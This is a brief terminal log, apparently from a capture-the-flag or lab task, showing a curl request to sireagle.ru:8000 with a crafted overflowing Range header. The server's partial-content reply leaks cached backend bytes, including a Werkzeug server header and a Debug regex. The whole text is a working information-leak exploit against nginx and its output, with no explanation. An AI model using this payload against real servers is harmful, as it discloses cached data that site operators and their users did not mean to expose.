 root@sireaglehost:~/sz_task# curl http://sireagle.ru:8000/?statement=фыв -i -r -1000,-9223372036854775008 --output -
HTTP/1.1 206 Partial Content
Server: nginx
Date: Wed, 24 Apr 2024 05:49:21 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000028
Connection: keep-alive
X-Proxy-Cache: HIT
Debug: !~(^(-\d|\d).*\d$|^\d$)
--00000000000000000028
Content-Type: text/html; charset=utf-8
Content-Range: bytes -142-857/858
arset=utf-8
Content-Length: 858
Debug: !~(^(-\d|\d).*\d$|^\d$)
Server: Werkzeug/1.0.1 Python/3.5.3
Date: Wed, 24 Apr 2024 05:49:18 GMT